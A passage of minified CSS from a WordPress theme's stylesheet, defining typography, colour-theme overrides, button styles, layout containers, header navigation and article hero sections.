Pro,sans-serif}.h1,h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem}@media only screen and (max-width:599px){.h1,h1{font-size:2.125rem;line-height:2.5rem}}.h2,h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem}@media only screen and (max-width:599px){.h2,h2{font-size:1.625rem}}.h3,h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem}@media only screen and (max-width:599px){.h3,h3{font-size:1.25rem}}.h4,h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem}@media only screen and (max-width:599px){.h4,h4{font-size:1.125rem}}.h5,h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}@media only screen and (max-width:599px){.h5,h5{font-size:1rem}}.h6,h6{font-family:Open Sans,sans-serif;font-size:.9375rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}.p,li,p{font-weight:400}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5{color:#000;font-family:Readex Pro,sans-serif}.wysiwyg h1{margin:30px 0}.wysiwyg h2{margin:30px 0 20px}.wysiwyg h3{margin:26px 0 20px}.wysiwyg h4{margin:24px 0 10px}.wysiwyg h5{color:#1b9dd4}.wysiwyg h5,.wysiwyg h6{margin-bottom:10px}.wysiwyg li,.wysiwyg p{color:#000;font-size:.875rem;font-weight:400;line-height:1.5rem}.wysiwyg li a:not(.btn),.wysiwyg p a:not(.btn){color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.wysiwyg a{overflow-wrap:break-word;word-break:break-word}.wysiwyg ul{list-style:none;margin:0;padding:0}.wysiwyg ul li{margin-bottom:12px;margin-top:5px;padding-left:8px;position:relative}.wysiwyg ul li:before{background-color:#000;border-radius:50%;content:"";height:4px;left:0;position:absolute;top:10px;width:4px}.wysiwyg ul li>ul{padding-left:15px}.wysiwyg ol{margin:0;padding:0}.wysiwyg ol li{list-style-position:inside;margin-bottom:12px;margin-top:5px;position:relative}.wysiwyg ol li>ul{padding-left:15px}.wysiwyg .wp-block-quote,.wysiwyg blockquote{background-color:#f6fbfd;margin:30px 0;overflow:hidden;padding-top:40px;position:relative}.wysiwyg .wp-block-quote:before,.wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;left:17px;position:absolute;top:15px;width:21px}.wysiwyg .wp-block-quote p,.wysiwyg blockquote p{margin:0;padding:0 17px}.wysiwyg .wp-block-quote p:last-child,.wysiwyg blockquote p:last-child{margin-bottom:13px}.wysiwyg .wp-block-quote cite,.wysiwyg blockquote cite{background-color:#1b9dd4;color:#fff;display:block;font-size:.875rem;font-style:normal;font-weight:600;margin-top:13px;padding:10px 17px}.wysiwyg .autop-disable{margin:0!important;padding:0!important}.wysiwyg .wp-block-image img{display:block}.wysiwyg .wp-block-embed .wp-element-caption,.wysiwyg .wp-block-image .wp-element-caption{font-size:.875rem;font-weight:700;line-height:1.5rem}.wysiwyg .has-text-align-center,.wysiwyg .has-text-align-right{margin-left:auto!important;margin-right:auto!important}.wysiwyg .aligncenter,.wysiwyg .has-text-align-center{text-align:center}.wysiwyg .alignright,.wysiwyg .has-text-align-right{text-align:right}.wysiwyg .wp-block-table{font-size:.875rem;font-weight:400}.wysiwyg.block-theme-override--blue h5,.wysiwyg.block-theme-override--blue.block-theme-override--blue h5{color:#1b9dd4}.wysiwyg.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue blockquote,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote{background-color:#f6fbfd}.wysiwyg.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue blockquote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.wysiwyg.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue blockquote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote cite{background-color:#1b9dd4}.theme-colour--blue .wysiwyg h5{color:#1b9dd4}.theme-colour--blue .wysiwyg .wp-block-quote,.theme-colour--blue .wysiwyg blockquote{background-color:#f6fbfd}.theme-colour--blue .wysiwyg .wp-block-quote:before,.theme-colour--blue .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .wysiwyg .wp-block-quote cite,.theme-colour--blue .wysiwyg blockquote cite{background-color:#1b9dd4}.wysiwyg.block-theme-override--green h5,.wysiwyg.block-theme-override--green.block-theme-override--green h5{color:#49a53a}.wysiwyg.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green blockquote,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote{background-color:#ecf6eb}.wysiwyg.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green blockquote:before,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.wysiwyg.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green blockquote cite,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote cite{background-color:#49a53a}.theme-colour--green .wysiwyg h5{color:#49a53a}.theme-colour--green .wysiwyg .wp-block-quote,.theme-colour--green .wysiwyg blockquote{background-color:#ecf6eb}.theme-colour--green .wysiwyg .wp-block-quote:before,.theme-colour--green .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .wysiwyg .wp-block-quote cite,.theme-colour--green .wysiwyg blockquote cite{background-color:#49a53a}.wysiwyg.block-theme-override--pink h5,.wysiwyg.block-theme-override--pink.block-theme-override--pink h5{color:#ea99b8}.wysiwyg.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink blockquote,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote{background-color:#fffafc}.wysiwyg.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink blockquote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.wysiwyg.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink blockquote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .wysiwyg h5{color:#ea99b8}.theme-colour--pink .wysiwyg .wp-block-quote,.theme-colour--pink .wysiwyg blockquote{background-color:#fffafc}.theme-colour--pink .wysiwyg .wp-block-quote:before,.theme-colour--pink .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .wysiwyg .wp-block-quote cite,.theme-colour--pink .wysiwyg blockquote cite{background-color:#ea99b8;color:#000}.wysiwyg.block-theme-override--yellow h5,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow h5{color:#fab709}.wysiwyg.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow blockquote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote{background-color:#fef6e1}.wysiwyg.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow blockquote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.wysiwyg.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow blockquote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .wysiwyg h5{color:#fab709}.theme-colour--yellow .wysiwyg .wp-block-quote,.theme-colour--yellow .wysiwyg blockquote{background-color:#fef6e1}.theme-colour--yellow .wysiwyg .wp-block-quote:before,.theme-colour--yellow .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .wysiwyg .wp-block-quote cite,.theme-colour--yellow .wysiwyg blockquote cite{background-color:#fab709;color:#000}.heading-border{border-bottom:1px solid #fab709;font-size:1.25rem!important;font-weight:600;margin-bottom:20px!important;margin-top:60px;padding-bottom:20px}@media only screen and (max-width:599px){.heading-border{font-size:1.125rem;margin-top:40px}}.post-title--margin{margin-bottom:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-break:normal}.taxonomy-term-description ul{margin:0;padding:0 0 0 15px}.taxonomy-term-description ul li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin:10px 0}.wp-block-pullquote{margin:0 0 20px;padding:0}.btn{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;display:inline-block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;font-weight:600;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase}.btn,.btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.btn::-moz-focus-inner{border:0;padding:0}.btn--primary{background-color:#1b9dd4;color:#fff;padding:6px 35px;position:relative;z-index:1}@media only screen and (max-width:599px){.btn--primary{padding:9px 35px}}.btn--primary:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--primary:hover{color:var(--white)}.btn--primary:hover:before{width:100%}}.btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--blue,.btn--primary.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue:hover,.btn--primary.block-theme-override--blue:hover{color:#fff}}.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour,.btn--primary.block-theme-override--blue.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour:hover,.btn--primary.block-theme-override--blue.invert-colour:hover{color:#fff}}.theme-colour--blue .btn--primary{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary:hover{color:#fff}}.theme-colour--blue .btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--green,.btn--primary.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green:hover,.btn--primary.block-theme-override--green:hover{color:#fff}}.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour,.btn--primary.block-theme-override--green.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour:hover,.btn--primary.block-theme-override--green.invert-colour:hover{color:#fff}}.theme-colour--green .btn--primary{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .btn--primary:hover{color:#fff}}.theme-colour--green .btn--primary.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--pink,.btn--primary.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink:hover,.btn--primary.block-theme-override--pink:hover{color:#fff}}.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour,.btn--primary.block-theme-override--pink.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour:hover,.btn--primary.block-theme-override--pink.invert-colour:hover{color:#fff}}.theme-colour--pink .btn--primary{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary:hover{color:#fff}}.theme-colour--pink .btn--primary.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--yellow,.btn--primary.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow:hover,.btn--primary.block-theme-override--yellow:hover{color:#fff}}.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour,.btn--primary.block-theme-override--yellow.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour:hover,.btn--primary.block-theme-override--yellow.invert-colour:hover{color:#fff}}.theme-colour--yellow .btn--primary{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary:hover{color:#fff}}.theme-colour--yellow .btn--primary.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary.invert-colour:hover{color:#fff}}.btn--boxed{align-items:center;background-color:#1b9dd4;color:#fff;display:flex;min-height:44px;padding:0 19px;position:relative;text-align:center;z-index:1}.btn--boxed:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--boxed:hover{color:#fff}.btn--boxed:hover:before{width:100%}}.btn--boxed-arrow-left,.btn--boxed-arrow-right{align-items:center;color:#000;display:flex;min-height:44px;padding-right:59px;position:relative;text-align:left;text-decoration:none;text-transform:none}.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right .box-icon{background-color:#1b9dd4;height:44px;position:absolute;right:0;top:0;width:44px}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:after,.btn--boxed-arrow-right .box-icon:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:before{background-color:#000;transition:width .5s;width:0;z-index:0}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce);background-position:50%;background-repeat:no-repeat;background-size:20px 11px;border:1px solid transparent;z-index:1}.btn--boxed-arrow-left.btn--boxed-arrow-left,.btn--boxed-arrow-right.btn--boxed-arrow-left{padding-left:59px;padding-right:0}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon{left:0;right:auto}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon:after{transform:rotate(-180deg)}@media screen and (any-hover:hover){.btn--boxed-arrow-left:hover .box-icon:before,.btn--boxed-arrow-right:hover .box-icon:before{width:44px}.btn--boxed-arrow-left:hover .box-icon:after,.btn--boxed-arrow-right:hover .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce)!important;border-color:#000!important}}.btn--boxed-arrow-left.block-theme-override--blue .box-icon,.btn--boxed-arrow-left.block-theme-override--blue.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue.block-theme-override--blue .box-icon,.theme-colour--blue .btn--boxed-arrow-left .box-icon,.theme-colour--blue .btn--boxed-arrow-right .box-icon{background-color:#1b9dd4}.btn--boxed-arrow-left.block-theme-override--green .box-icon,.btn--boxed-arrow-left.block-theme-override--green.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green.block-theme-override--green .box-icon,.theme-colour--green .btn--boxed-arrow-left .box-icon,.theme-colour--green .btn--boxed-arrow-right .box-icon{background-color:#49a53a}.btn--boxed-arrow-left.block-theme-override--pink .box-icon,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon{background-color:#ea99b8}.btn--boxed-arrow-left.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--pink .btn--boxed-arrow-left .box-icon,.theme-colour--pink .btn--boxed-arrow-right .box-icon{background-color:#ea99b8}.theme-colour--pink .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon{background-color:#fab709}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--yellow .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .btn--boxed-arrow-right .box-icon{background-color:#fab709}.theme-colour--yellow .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn-container{display:flex;flex:1 1 100%}.btn-container.align-centre{justify-content:center}.btn-container.align-right{justify-content:flex-end}[data-lazy]{display:inline-block;font-size:0;line-height:0;position:relative;z-index:0}[data-lazy]:after{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);bottom:0;content:"";height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:-webkit-backdrop-filter .1s;transition:backdrop-filter .1s;transition:backdrop-filter .1s,-webkit-backdrop-filter .1s;width:100%}[data-lazy] img{height:auto;width:100%}[data-lazy] [data-lazy-placeholder]{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}[data-lazy] [data-lazy-full],[data-lazy] [data-lazy-placeholder]{transition:-webkit-backdrop-filter .3s;transition:backdrop-filter .3s;transition:backdrop-filter .3s,-webkit-backdrop-filter .3s}[data-lazy] [data-lazy-full]{opacity:0}[data-lazy][data-lazy="1"]:after{-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-lazy][data-lazy="1"] [data-lazy-placeholder]{opacity:0}[data-lazy][data-lazy="1"] [data-lazy-full]{opacity:1}.icon,.icon--plus-minus{display:inline-block;position:relative}.icon--plus-minus{background-color:#000;height:2px;width:14px}.icon--plus-minus,.icon--plus-minus *{cursor:pointer}.icon--plus-minus:before{background-color:#000;content:"";height:14px;left:6px;position:absolute;top:-6px;transition:opacity .3s,transform .3s;width:2px}.icon--plus-minus.collapse:before{transform:rotate(-90deg)}.icon--cross{height:2px;width:100%}.icon--cross,.icon--cross *{cursor:pointer}.icon--cross:after,.icon--cross:before{background-color:#000;border-radius:25px;content:"";height:2px;left:0;opacity:1;position:absolute;transform:rotate(45deg);width:100%}.icon--cross:after{transform:rotate(-45deg)}.separator-line{border-bottom:1px solid #1b9dd4;height:0;margin:24px 0;position:relative;width:100%}.separator-line.block-theme-override--blue,.separator-line.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .separator-line{border-color:#1b9dd4}.separator-line.block-theme-override--green,.separator-line.block-theme-override--green.block-theme-override--green,.theme-colour--green .separator-line{border-color:#49a53a}.separator-line.block-theme-override--pink,.separator-line.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .separator-line{border-color:#ea99b8}.separator-line.block-theme-override--yellow,.separator-line.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .separator-line{border-color:#fab709}.container{margin-left:auto;margin-right:auto;width:100%}.container,.container--default{max-width:calc(1080px + 43.75vw);padding-left:21.875vw;padding-right:21.875vw}.container--1920{max-width:calc(1920px + 25vw)}.container--1440,.container--1920{padding-left:12.5vw;padding-right:12.5vw}.container--1440{max-width:calc(1440px + 25vw)}.container--1024{max-width:calc(1024px + 46.66667vw);padding-left:23.3333333333vw;padding-right:23.3333333333vw}.container--940{max-width:calc(940px + 51.04167vw);padding-left:25.5208333333vw;padding-right:25.5208333333vw}.container--768{max-width:calc(768px + 60vw);padding-left:30vw;padding-right:30vw}.container--320{max-width:calc(320px + 83.33333vw);padding-left:41.6666666667vw;padding-right:41.6666666667vw}@media only screen and (min-width:1024px) and (max-width:1439px){.container{max-width:none;padding-left:50px;padding-right:50px}}@media only screen and (min-width:600px) and (max-width:1023px){.container{max-width:none;padding-left:35px;padding-right:35px}}@media only screen and (max-width:599px){.container{max-width:none;padding-left:18px;padding-right:18px}}.container--wp-columns{margin:0 auto}.container--wp-columns .wp-block-columns{margin:0}.container .container{padding-left:0;padding-right:0}.content-sidebar-layout{display:flex;gap:48px}.content-sidebar-layout__sidebar-col{align-self:flex-start;border-right:1px solid #e2e2e2;flex:0 0 328px;padding-right:48px}.content-sidebar-layout__content-col{flex-grow:1;flex-shrink:1}.content-sidebar-layout--single-col .content-sidebar-layout__content-col{max-width:780px}.content-sidebar-layout--force-2cols .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border{gap:0}.content-sidebar-layout--right-col-border .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:1px solid #e2e2e2;padding-left:48px}@media only screen and (min-width:600px) and (max-width:1023px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}@media only screen and (max-width:599px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}header.style-1 .container-one{justify-content:space-between}header.style-1.sidebar-open .menu-item{border-bottom:none!important}header.style-1.sidebar-open .menu-item a:after,header.style-1.sidebar-open .menu-item button:after,header.style-1.sidebar-open .menu-item.current-menu-item a:before,header.style-1.sidebar-open .menu-item:after{display:none!important}header.style-1 .menu-item>button{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none}header.style-1 .menu-item>button,header.style-1 .menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}header.style-1 .menu-item>button::-moz-focus-inner{border:0;padding:0}header.style-1 .menu-item>button:after{border-bottom:1px solid}header.style-1 .logo-area{transform:none;width:100%}header.style-1 .logo-area a{display:block}header.style-1 .logo-area img{margin-left:0;max-width:225px}header.style-1.hide-logo .logo-area{display:none}header.style-1.hide-logo .container-one{justify-content:flex-end}header.style-1.hide-logo.sticky .container-one{justify-content:space-between}header.style-1.hide-logo.sticky .logo-area{display:block}header.style-1.has-menu-scroll-logo-variation .logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img{display:none}header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img.logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img.logo-scroll-variation{display:block}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#000!important}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#000!important}header.style-1:not(.sticky).nav-colour-override--black .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#000!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#fff!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#fff!important}header.style-1:not(.sticky).nav-colour-override--white .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#fff!important}.hero-single-article{background-color:#f6fbfd;height:auto;padding-bottom:50px;padding-top:180px;position:relative;z-index:1}.hero-single-article .content-sidebar-layout__sidebar-col{align-self:flex-end;border-right:none;padding-bottom:15px}.hero-single-article__description{padding-bottom:20px}.hero-single-article__description:last-child{padding-bottom:15px}.hero-single-article__description>div+div{margin-top:8px}.hero-single-article__description h5,.hero-single-article__description p{margin:0}.hero-single-article__description h5{color:#4e4e4e;font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:600}.hero-single-article__description p{font-size:.875rem}.hero-single-article__description .btn{margin-top:8px}.hero-single-article__description .wysiwyg li{margin-bottom:0}.hero-single-article__social{margin-bottom:16px}.hero-single-article__info .breadcrumb-section{background-color:transparent!important}.hero-single-article h1.small-heading{font-size:1.75rem;line-height:2.5rem}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (max-width:599px){.hero-single-article h1.small-heading{font-size:1.625rem}}.hero-single-article__image-wrapper{height:auto;position:relative;text-align:center;width:100%}.hero-single-article__publish-date{font-size:.875rem;font-weight:400;text-align:right}.hero-single-article.has-image{padding-bottom:0;padding-top:120px}.hero-single-article.has-image .container,.hero-single-article.has-image .content-sidebar-layout{height:100%}.hero-single-article.has-image .content-sidebar-layout__content-col{display:flex;flex-direction:column;gap:30px;justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal,.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-top:1px solid 